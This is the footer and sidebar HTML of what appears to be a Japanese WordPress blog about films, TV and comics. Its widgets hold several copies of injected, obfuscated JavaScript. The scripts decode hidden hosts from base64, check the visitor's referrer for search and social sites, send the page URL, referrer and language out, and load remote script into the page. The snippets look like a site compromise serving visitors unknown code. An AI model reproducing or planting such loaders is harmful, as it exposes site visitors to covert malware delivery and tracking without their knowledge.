	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (836)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
